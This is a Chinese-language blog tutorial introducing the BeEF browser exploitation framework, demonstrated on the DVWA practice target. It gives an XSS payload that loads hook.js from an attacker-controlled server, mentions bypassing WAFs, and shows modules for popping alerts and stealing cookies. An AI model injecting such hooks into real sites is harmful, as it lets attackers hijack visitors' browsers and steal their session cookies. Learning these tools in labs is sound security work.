| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2026-2656] 作者: hudie 发表于: [2020-04-30]

本文共 [581] 位读者顶过



Beef 是目前最为流行的 web 框架攻击平台,专注于利用浏览器漏洞,它的全称是 The Browser Exploitation Framework。

[出自:jiwo.org]



Beef提供一个 web 界面供操作,只要访问了嵌入 hook.js 页面,亦或者加载了 hook.js 文件的浏览器,就会不断的以 GET 的方式将其自身的相关消息到 BeEF 的 server 端

上线



往存在XSS漏洞的地方插入以下代码

<script src="http://192.168.168.237:3000/hook.js"></script>

当然xss的payload要根据是否存在waf做相对应的绕过,核心就是加载该hook.js代码

例如:往dvwa靶场插入xss代码



那么在beef上可以看到浏览器已经上线了



可以选择各种工具模块





每个模块前面的颜色代表着不同的意义



尝试往被控浏览器弹框



获取cookie